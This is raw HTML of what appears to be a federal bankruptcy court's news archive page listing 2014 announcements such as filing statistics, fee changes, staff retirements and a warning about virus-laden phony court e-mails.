  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-584 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-10T00:00:00-05:00" class="date-display-single">November 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-2015-revisions-bankruptcy-court-fee-schedule">Change in Court Calendar for August 2015, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-585 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-03T00:00:00-05:00" class="date-display-single">November 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-vicky-reinhard-promoted-chief-deputy">Change of Address for Debtor, Vicky Reinhard Promoted to Chief Deputy</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-586 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-27T00:00:00-04:00" class="date-display-single">October 27, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-new-contact-information-sally-hanson-retiring">Judge Nail&#039;s New Contact Information, Sally Hanson Retiring</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-587 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-22T00:00:00-04:00" class="date-display-single">October 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1">Official Forms Changes Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-588 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-16T00:00:00-04:00" class="date-display-single">October 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-589 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-10-01T00:00:00-04:00" class="date-display-single">October 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-7-percent-2014" class="active">South Dakota Filings Down 7 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-590 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-23T00:00:00-04:00" class="date-display-single">September 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-dates-2015">Court Dates for 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-591 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-17T00:00:00-04:00" class="date-display-single">September 17, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proofs-claim">Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-592 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-09T00:00:00-04:00" class="date-display-single">September 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-1">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-593 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-09-02T00:00:00-04:00" class="date-display-single">September 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-10-percent-2014">South Dakota Filings Down 10 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-594 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-26T00:00:00-04:00" class="date-display-single">August 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-more-no-less-please">No more, no less, please</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-595 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-20T00:00:00-04:00" class="date-display-single">August 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-596 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-12T00:00:00-04:00" class="date-display-single">August 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/possible-training-attorneys-and-staff">Possible Training for Attorneys and Staff</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-597 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-08-04T00:00:00-04:00" class="date-display-single">August 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-598 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-28T00:00:00-04:00" class="date-display-single">July 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-599 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-22T00:00:00-04:00" class="date-display-single">July 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-600 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-15T00:00:00-04:00" class="date-display-single">July 15, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-4">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-601 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-10T00:00:00-04:00" class="date-display-single">July 10, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-judicial-conference-omaha">Eighth Circuit Judicial Conference in Omaha</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-602 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-07-01T00:00:00-04:00" class="date-display-single">July 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-6-percent-2014">South Dakota Filings Down 6 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-603 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-23T00:00:00-04:00" class="date-display-single">June 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-7-trustees-want-debtors-documents">Chapter 7 Trustees Want Debtors&#039; Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-604 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-12T00:00:00-04:00" class="date-display-single">June 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-and-petitions">Sole Proprietorships and Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-605 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-03T00:00:00-04:00" class="date-display-single">June 3, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-8-percent-2014">South Dakota Filings Down 8 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-606 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-28T00:00:00-04:00" class="date-display-single">May 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014-0">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-607 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-22T00:00:00-04:00" class="date-display-single">May 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-filing-guide">Electronic Filing Guide</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-608 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-14T00:00:00-04:00" class="date-display-single">May 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increase-filing-fees-effective-june-1-2014">Increase in Filing Fees Effective June 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-609 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-07T00:00:00-04:00" class="date-display-single">May 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-0">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-610 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-01T00:00:00-04:00" class="date-display-single">May 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-611 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-23T00:00:00-04:00" class="date-display-single">April 23, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-612 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-16T00:00:00-04:00" class="date-display-single">April 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-0">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-613 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-09T00:00:00-04:00" class="date-display-single">April 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-new-telephone-number-dale-wein">Certificates of Service, New Telephone Number for Dale Wein</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-614 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-02T00:00:00-04:00" class="date-display-single">April 2, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-11-percent-2014-0">South Dakota Filings Down 11 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-615 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-26T00:00:00-04:00" class="date-display-single">March 26, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-616 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-20T00:00:00-04:00" class="date-display-single">March 20, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-updated-means-testing-data">CLN Decision, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-617 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-13T00:00:00-04:00" class="date-display-single">March 13, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference">2014 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-618 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-03-05T00:00:00-05:00" class="date-display-single">March 5, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-arkansas">Bankruptcy Judge Vacancy in Arkansas</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-619 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-25T00:00:00-05:00" class="date-display-single">February 25, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume">Debtor Audits to Resume</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-620 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-19T00:00:00-05:00" class="date-display-single">February 19, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-withdrawal-claim-text-entry">Notice of Withdrawal of Claim (Text Entry)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-621 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-12T00:00:00-05:00" class="date-display-single">February 12, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-1">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-622 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-04T00:00:00-05:00" class="date-display-single">February 4, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-12-percent-2013">Nationwide Filings Down 12 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-623 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-28T00:00:00-05:00" class="date-display-single">January 28, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-0">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-624 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-22T00:00:00-05:00" class="date-display-single">January 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2014-eighth-circuit-judicial-conference-electronic-proofs-claim">2014 Eighth Circuit Judicial Conference, Electronic Proofs of Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-625 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-14T00:00:00-05:00" class="date-display-single">January 14, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-mails-about-phony-court-cases-carry-viruses">E-mails About Phony Court Cases Carry Viruses</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-626 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-01-07T00:00:00-05:00" class="date-display-single">January 7, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pat-johnson-retiring-south-dakota-filings-down-15-percent-2013">Pat Johnson Retiring, South Dakota Filings Down 15 Percent in 2013</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.sdb.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
